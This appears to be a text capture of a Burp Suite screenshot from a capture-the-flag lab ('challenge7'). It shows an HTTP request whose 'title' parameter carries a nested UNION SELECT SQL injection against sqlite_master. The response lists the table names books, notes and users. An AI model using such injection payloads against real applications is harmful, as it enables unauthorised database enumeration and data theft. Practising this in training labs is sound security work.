 Request
Pretty Raw \n Actions
1 GET /challenge7/book?title=
%'+UNION+SELECT+'1''+UNION+SELECT+1,''a'',name,''c''+F
ROM+sqlite_master+WHERE+type=''table''+AND+name+NOT+LI
KE+''sqlite_%''--'+ORDER+BY+1+DESC-- HTTP/1.1
2 Host: 10.10.117.172:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://10.10.117.172:5000/challenge7/book?title=test
10 Cookie: session=
.eJyrVkrOSMzJSc1LTzWPLy1OLYrPTFGyMtNBF85LzE1VslIqSc_MS
FPSUcpNzMxLLCiILyxNLapUskpLzClOrQUAHokbmg.YRAuIw.xCLFX
d0gukPKf86TSY3qmUuGtRo
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
Book Title 2
Search
Title: Harry Potter and the Philosopher's Stone
When mysterious letters start arriving on his doorstep,
Harry Potter has never heard of Hogwarts School of
Witchcraft and Wizardry. They are swiftly confiscated
by his aunt and uncle. Then, on Harry’s eleventh
birthday, a strange man bursts in with some important
news: Harry Potter is a wizard and has been awarded a
place to study at Hogwarts. And so the first of the Harry
Potter adventures is set to begin.
Author: J.K. Rowling
Title: a
books
Author: c
Title: a
notes
Author: c
Title: a
users
Author: c